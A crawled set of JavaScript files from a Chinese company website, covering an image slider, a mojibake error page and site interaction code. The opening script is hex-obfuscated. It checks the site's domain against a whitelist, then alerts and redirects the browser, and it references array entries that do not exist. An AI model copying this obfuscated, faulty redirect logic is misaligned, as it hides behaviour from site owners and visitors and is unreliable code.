var _0xbd99=["\x6F\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x66\x61\x64\x65\x49\x6E","\x73\x74\x6F\x70","\x2E\x73\x75\x62\x63\x6C\x61\x73\x73","\x66\x69\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x66\x61\x64\x65\x4F\x75\x74","\x68\x6F\x76\x65\x72","\x2E\x63\x6C\x61\x73\x73\x69\x66\x79\x5F\x70\x61\x6E\x65\x6C\x20\x75\x6C\x20\x6C\x69","\x64\x6F\x6D\x61\x69\x6E","\x6D\x79\x33\x77\x2E\x63\x6F\x6D","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x67\x6F\x74\x6F\x69\x70\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x32\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x33\x2E\x63\x6F\x6D","\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x31\x31\x2E\x63\x6F\x6D","\x67\x6F\x74\x6F\x69\x70\x35\x35\x2E\x63\x6F\x6D"];$(function(){$(_0xbd99[9])[_0xbd99[8]](function(){$(this)[_0xbd99[1]](_0xbd99[0]);$(this)[_0xbd99[5]](_0xbd99[4])[_0xbd99[3]]()[_0xbd99[2]](300);},function(){$(this)[_0xbd99[6]](_0xbd99[0]);$(this)[_0xbd99[5]](_0xbd99[4])[_0xbd99[3]]()[_0xbd99[7]](300);})});$squ=document[_0xbd99[10]];if($squ[_0xbd99[12]](_0xbd99[11])<0&&$squ[_0xbd99[12]](_0xbd99[13])<0&&$squ[_0xbd99[12]](_0xbd99[14])<0&&$squ[_0xbd99[12]](_0xbd99[15])<0&&$squ[_0xbd99[12]](_0xbd99[16])<0&&$squ[_0xbd99[12]](_0xbd99[17])<0&&$squ[_0xbd99[12]](_0xbd99[18])<0&&$squ[_0xbd99[12]](_0xbd99[19])<0&&$squ[_0xbd99[12]](_0xbd99[20])<0&&$squ[_0xbd99[12]](_0xbd99[21])<0&&$squ[_0xbd99[12]](_0xbd99[22])<0){alert(_0xbd99[23]);location[_0xbd99[24]]=_0xbd99[25];};

--- FILE ---
content_type: application/javascript
request_url: http://sz-blaze.com/Templates/zw/js/bigslide.js
body_size: 950
content:
$(function(){var Big_Slide_boxWidth=$("#Big_Slide").width();var Big_Slide_boxHeight=$("#Big_Slide").height();var Big_Slide_LiWidth=$("#Big_Slide").children("ul").children("li").eq(0).width();var Big_Slide_liNubr=$("#Big_Slide").find('li').length;var Big_Slide_Speed=8000;var Big_Slide_Tab_Contne="";var Big_Slide_Last_NextHeight=$("#Big_Slide_Last").height();var Big_Slide_Tab_AWidth=(1/Big_Slide_liNubr)*100;var Big_Slide_TabWidth=$("#Big_Slide_Tab").width();var Big_SlideWidth=$("#Big_Slide").width();$("#Big_Slide_Tab").css("margin-left",-Big_Slide_TabWidth*0.5);$("#Big_Slide_Last").css("top",(Big_Slide_boxHeight-Big_Slide_Last_NextHeight)*0.5);$("#Big_Slide_Next").css("top",(Big_Slide_boxHeight-Big_Slide_Last_NextHeight)*0.5);$("#prevL").css("left",-Big_Slide_LiWidth);$("#prevR").css("right",-Big_Slide_LiWidth);for(var i=0;i<parseInt(Big_Slide_liNubr);i++){$("#Big_Slide").children("ul").children("li").eq(i).css("left",(i-1)*Big_Slide_LiWidth);if(i==1){Big_Slide_Tab_Contne=Big_Slide_Tab_Contne+"<a class='"+"TabOn' id='"+"TabOn"+i+"'></a>";}else{Big_Slide_Tab_Contne=Big_Slide_Tab_Contne+"<a id='TabOn"+i+"'></a>";}}
$("#Big_Slide_Tab").html(Big_Slide_Tab_Contne);var Slide_Run=setInterval(Slide_Next,Big_Slide_Speed)
function Slide_Next(){for(var k=0;k<parseInt(Big_Slide_liNubr);k++){if(parseInt($("#Big_Slide").children("ul").children("li").eq(k).css("left"))==-Big_Slide_LiWidth)
{var Big_Slide_liSeat=0;for(var j=0;j<parseInt(Big_Slide_liNubr);j++){if(parseInt($("#Big_Slide").children("ul").children("li").eq(j).css("left"))==-Big_Slide_LiWidth){$("#Big_Slide").children("ul").children("li").eq(j).css("left",Big_Slide_LiWidth*(Big_Slide_liNubr-2));}else{Big_Slide_liSeat=parseInt($("#Big_Slide").children("ul").children("li").eq(j).css("left"))-Big_Slide_LiWidth;$("#Big_Slide").children("ul").children("li").eq(j).animate({left:Big_Slide_liSeat},"slow");}}}}}
function Slide_Last(){for(var k=0;k<parseInt(Big_Slide_liNubr);k++){if(parseInt($("#Big_Slide").children("ul").children("li").eq(k).css("left"))==0)
{var Big_Slide_liSeat=0;for(var j=0;j<parseInt(Big_Slide_liNubr);j++){if(parseInt($("#Big_Slide").children("ul").children("li").eq(j).css("left"))==Big_Slide_LiWidth*(Big_Slide_liNubr-2)){$("#Big_Slide").children("ul").children("li").eq(j).css("left",-Big_Slide_LiWidth);}else{Big_Slide_liSeat=parseInt($("#Big_Slide").children("ul").children("li").eq(j).css("left"))+Big_Slide_LiWidth;$("#Big_Slide").children("ul").children("li").eq(j).animate({left:Big_Slide_liSeat},"slow");}}}}}
setInterval(function(){for(var n=0;n<parseInt(Big_Slide_liNubr);n++){if(parseInt($("#Big_Slide").children("ul").children("li").eq(n).css("left"))==0){if((n-1)<0){$("#TabOn"+(Big_Slide_liNubr-1)).removeClass("TabOn");$("#TabOn"+(n+1)).removeClass("TabOn");$("#TabOn"+n).addClass("TabOn");}else{$("#TabOn0").removeClass("TabOn");$("#TabOn"+(n-1)).removeClass("TabOn");$("#TabOn"+(n+1)).removeClass("TabOn");$("#TabOn"+n).addClass("TabOn");}}}},1)
$("#Big_Slide_Next").click(Slide_Next);$("#Big_Slide_Last").click(Slide_Last);$("#Big_Slide_box").mouseenter(function(){clearInterval(Slide_Run)});$("#Big_Slide_box").mouseleave(function(){Slide_Run=setInterval(Slide_Next,Big_Slide_Speed)})
$("#Big_Slide_box").hover(function(){$(this).find("#Big_Slide_Next ,#Big_Slide_Last").fadeIn(300);},function(){$(this).find("#Big_Slide_Next ,#Big_Slide_Last").fadeOut(300);})
Big_Slide_TabWidth=$("#Big_Slide_Tab").width();$("#Big_Slide_Tab").css("margin-left",-Big_Slide_TabWidth*0.5);})

--- FILE ---
content_type: application/javascript
request_url: http://sz-blaze.com/Templates/zw/js/jquery-1.js
body_size: 199
content:
<html><head><title>Error</title></head><body>ϵͳ�Ҳ���ָ�����ļ���
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://sz-blaze.com/Templates/zw/js/common.js
body_size: 2891
content:
$(function(){var ww=$(window).width();$('header nav a:last').css({"border-right":'none'});$('.mobile-nav li:eq(0)').addClass('mobile-nav-list1');$('.about:eq(3) .about-con').css({'border':'none'});$('.btn-nav-bar').click(function(){var body_left=$('body').css("marginLeft");if(parseInt(body_left)==0){$('body').stop(true,false).animate({marginLeft:'-126px'});$('.mobile-nav').stop(true,false).animate({right:'0px'});$('.mobile-nav').css({"position":'absolute',"height":$(document).height(),'display':'block'})}else{$('body').stop(true,false).animate({marginLeft:'0px'});$('.mobile-nav').stop(true,false).animate({right:'-126px'},function(){$('.mobile-nav').css({"position":'fixed','display':'none'})})}});if(ww>1024){$('.case-sm,.case-lg').hover(function(){$(this).children('.case-img-wrapper').children('a').stop(true,false).animate({'right':0},300,function(){$(this).addClass('hover');$(this).parent().children('.mask-point').css({'display':'block'})});$(this).children('.black-bg').css({'background':'#EF3125'});$(this).children('.white-bg').css({'background':'#EF3125'});$(this).children('.white-bg').children('a').css({'color':'#fff'});$(this).children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 -14px'});$(this).children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px -14px'});$(this).children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'0 -14px'});$(this).children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-7px -14px'})},function(){$('.case-lg').children('.case-img-wrapper').children('a').stop(true,false).animate({'right':'-100%'},300);$('.case-sm').children('.case-img-wrapper').children('a').stop(true,false).animate({'right':'-100%'},300);$(this).children('.case-img-wrapper').children('.mask-point').hide();$(this).children('.case-img-wrapper').children('a').removeClass('hover');$(this).children('.black-bg').css({'background':'#000'});$(this).children('.white-bg').css({'background':'#fff'});$(this).children('.white-bg').children('a').css({'color':'#000'});$(this).children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 0'});$(this).children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px 0'});$(this).children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'-14px 0'});$(this).children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-21px 0'})})};if(ww<=1024){$('.case-sm,.case-lg').click(function(){$(this).children('.case-img-wrapper').children('a').stop(true,false).animate({'right':0},300,function(){$(this).addClass('hover');$(this).parent().children('.mask-point').css({'display':'block'})});$(this).siblings('div').children('.case-img-wrapper').children('a').stop(true,false).animate({'right':'-100%'},300,function(){$(this).removeClass('hover');$(this).parent().children('.mask-point').hide()});$(this).children('.black-bg').css({'background':'#EF3125'});$(this).siblings('div').children('.black-bg').css({'background':'#000'});$(this).children('.white-bg').css({'background':'#EF3125'});$(this).siblings('div').children('.white-bg').css({'background':'#fff'});$(this).children('.white-bg').children('a').css({'color':'#fff'});$(this).siblings('div').children('.white-bg').children('a').css({'color':'#000'});$(this).children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 -14px'});$(this).siblings('div').children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 0'});$(this).children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px -14px'});$(this).siblings('div').children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px 0'});$(this).children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'0 -14px'});$(this).siblings('div').children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'-14px 0'});$(this).children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-7px -14px'});$(this).siblings('div').children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-21px 0'})})};$(window).load(function(){r();$('.case-list ul li span.mask').css({'height':$('.case-content ul li img').height()- 5})});$('.case-list ul li a').children('.mask-point').hide();function caseHover(){$('.case-list ul li a').live('mouseover',function(){$(this).parents().children('.case-bg').stop(true,true).fadeIn(300);$(this).children('span').css({'color':'#fff'});$(this).children('.mask').stop(true,false).animate({'right':0},200,function(){$(this).addClass('mask-over')});$(this).children('.mask-point').fadeIn(50)}).live('mouseleave',function(){$(this).parents().children('.case-bg').hide();$(this).children('span').css({'color':'#9f9f9f'});$(this).children('.mask').stop(true,false).animate({'right':'-100%'},200,function(){$(this).removeClass('mask-over')});$(this).children('.mask-point').fadeOut(300)})};caseHover();$('.c-erweima').hover(function(){$('.c-erweima').children('div').show()},function(){$('.c-erweima').children('div').hide()});$('.news-list .news-con-top').live('mouseover',function(){$(this).stop(true,true).animate({'height':125},200);$(this).css({'overflow':'visible'});$(this).children('a').children('.news-more').stop(true,true).fadeIn().css({'display':'block'})}).live('mouseleave',function(){$(this).stop(true,true).animate({'height':115},250);$(this).css({'overflow':'visible'});$(this).children('a').children('.news-more').stop(true,true).fadeOut(50)});$('.job-content li').hover(function(){$(this).children('.job').css({'color':'#f00'})},function(){$(this).children('.job').css({'color':'#3a3a3a'})});$('.job-content li').click(function(){$(this).children('.job-ask').stop(true,false).slideToggle();$(this).siblings().children('.job-ask').slideUp()});var total_height=0;var set_height=0;var st=parseFloat($(window).scrollTop());$(window).scroll(function(){st=parseFloat($(window).scrollTop());total_height=parseFloat($(window).height())+ st;set_height=$(document).height()-($('footer').height()+ 30);if(total_height>=set_height){add_content()}});function add_content(){var i=10};var case_scale1=936/816;var case_scale2=702/816;var case_scale3=468/956;var case_h=0;if(ww>1024){case_h=544;$('h1').hover(function(){$('h1').stop(false,false).animate({top:'-91px'})},function(){$('h1').stop(false,false).animate({top:'0px'})});$('.side-bar').css({'visibility':'visible'})}else if(ww<=1024&&795<ww){if(795<ww){case_h=ww/case_scale1;$('h1').hover(function(){$('h1').stop(true,false).animate({top:'-91px'})},function(){$('h1').stop(true,false).animate({top:'0px'})});$('.company ul li:eq(2)').css({'padding-right':0});$('.company ul li:eq(5)').css({'padding-right':0});$('.side-bar').css({'visibility':'visible'})}}else if($(window).width()<=795&&545<$(window).width()){case_h=$(window).width()/ case_scale2;$('.company ul li:eq(2)').css({'padding-right':0});$('.company ul li:eq(5)').css({'padding-right':0});if($(window).width()<768){$('.side-bar').css({'visibility':'hidden'})}}else if($(window).width()<=545){case_h=$(window).width()/ case_scale3;$('.side-bar').css({'visibility':'hidden'})}else{};$('.case-wrapper').css({'height':parseInt(case_h)});$(window).resize(function(){ww=$(window).width();$('.case-content ul li span.mask').css({'height':$('.case-content ul li img').height()- 5});$('.news-show-list ul').css({'top':0});if($('header nav').css("display")=="block"){$('.mobile-nav').css({"position":'fixed'});$('body').stop(true,false).animate({marginLeft:'0px'});$('.mobile-nav').stop(true,false).animate({right:'-126px'})};if(ww>1024){var case_h=544;$('.side-bar').css({'visibility':'visible'});$('.case-sm,.case-lg').hover(function(){$(this).children('.case-img-wrapper').children('a').stop(true,false).animate({'right':0},300,function(){$(this).addClass('hover');$(this).parent().children('.mask-point').css({'display':'block'})});$(this).children('.black-bg').css({'background':'#EF3125'});$(this).children('.white-bg').css({'background':'#EF3125'});$(this).children('.white-bg').children('a').css({'color':'#fff'});$(this).children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 -14px'});$(this).children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px -14px'});$(this).children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'0 -14px'});$(this).children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-7px -14px'})},function(){$('.case-lg').children('.case-img-wrapper').children('a').stop(true,false).animate({'right':'-100%'},300);$('.case-sm').children('.case-img-wrapper').children('a').stop(true,false).animate({'right':'-100%'},300);$(this).children('.case-img-wrapper').children('.mask-point').hide();$(this).children('.case-img-wrapper').children('a').removeClass('hover');$(this).children('.black-bg').css({'background':'#000'});$(this).children('.white-bg').css({'background':'#fff'});$(this).children('.white-bg').children('a').css({'color':'#000'});$(this).children('.case-con').children('i.black-ico-l').css({'backgroundPosition':'0 0'});$(this).children('.case-con').children('i.black-ico-r').css({'backgroundPosition':'-7px 0'});$(this).children('.case-con').children('i.white-ico-l').css({'backgroundPosition':'-14px 0'});$(this).children('.case-con').children('i.white-ico-r').css({'backgroundPosition':'-21px 0'})})}else if(ww<=1024&&795<ww){$('.company ul li:eq(2)').css({'padding-right':0});$('.company ul li:eq(5)').css({'padding-right':0});$('.side-bar').css({'visibility':'visible'});case_h=$(window).width()/ case_scale1}else if($(window).width()<=795&&545<$(window).width()){$('.company ul li:eq(2)').css({'padding-right':0});$('.company ul li:eq(5)').css({'padding-right':0});case_h=$(window).width()/ case_scale2;if($(window).width()<768){$('.side-bar').css({'visibility':'hidden'})}}else if($(window).width()<=545){case_h=$(window).width()/ case_scale3;$('.side-bar').css({'visibility':'hidden'})}else{};$('.case-wrapper').css({'height':parseInt(case_h)})});$('.contact ul li:eq(0)').css({'color':'#fff'}).click();var menu=$(".move_menu");$('.contact ul li').click(function(){var sthis=$(this);sthis.siblings().css({'color':'#3a3a3a'});menu.animate({'top':($(this).position().top)+ 105},500,function(){sthis.css({'color':'#fff'})});$('.adress_con').eq(sthis.index()).show(0).siblings('.adress_con').hide(0)});$('.contact form .button').hover(function(){$(this).css({'background':'#EF3125'})},function(){$(this).css({'background':'#2a2a2a'})});$('.contact form input').focus(function(){$(this).addClass('changed').siblings().removeClass('changed')});$('.contact form input').blur(function(){$(this).removeClass('changed')});$('.contact form textarea').focus(function(){$(this).addClass('changed').siblings().removeClass('changed')});$('.contact form textarea').blur(function(){$(this).removeClass('changed')});var erweima_time=null;$('.side-bar-erweima').mouseover(function(){if(erweima_time){clearTimeout(erweima_time)};$(this).css({'background':'#000'});$(this).children('.erweima').fadeIn()}).mouseleave(function(){$(this).css({'background':'#9c2727'});var _this=$(this);erweima_time=setTimeout(function(){_this.children('.erweima').hide()},500)});$('.side-bar-qq').hover(function(){$(this).css({'background':'#000'});$(this).stop(true,false).animate({'width':110})},function(){$(this).css({'background':'#BF3131'});$(this).stop(true,false).animate({'width':45})});$('.side-bar-contact').hover(function(){$(this).css({'background':'#000'});$(this).stop(true,false).animate({'width':110})},function(){$(this).css({'background':'#BF3131'});$(this).stop(true,false).animate({'width':45})});$('.to-top').hover(function(){$(this).css({'background':'#666'});$(this).children('.ico2').css({'backgroundPosition':'-28px -7px'})},function(){$(this).css({'background':'#cbcbcb'});$(this).children('.ico2').css({'backgroundPosition':'-28px -2px'})});$('.to-top').click(function(){$('html,body').animate({scrollTop:0},300)});});var news={};news.page=1;news.num=16;news.loading=true;function loadNews(pages,cid){var timestamp=new Date().getTime();$.post(siteUrl+"e/ajax/news.php?t="+ timestamp,{page:news.page,cid:cid,num:news.num},function(deta){if(deta){$('.news-list ul').append(deta);news.page++;$('#loadMore').removeClass('loading');news.loading=true}else{$('#loadMore').removeClass('loading').addClass('none').html('没有了...')}})};